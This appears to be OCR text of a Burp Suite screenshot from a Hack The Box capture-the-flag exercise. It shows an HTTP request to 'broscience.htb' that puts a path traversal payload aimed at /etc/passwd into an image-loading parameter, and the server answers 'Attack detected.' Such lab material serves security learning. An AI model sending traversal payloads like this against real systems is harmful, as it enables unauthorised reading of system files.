 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=../../../../../../../etc/passwd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=n2q9nhmt58md8rd1fqn1b1n5ub
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Error: Attack detected.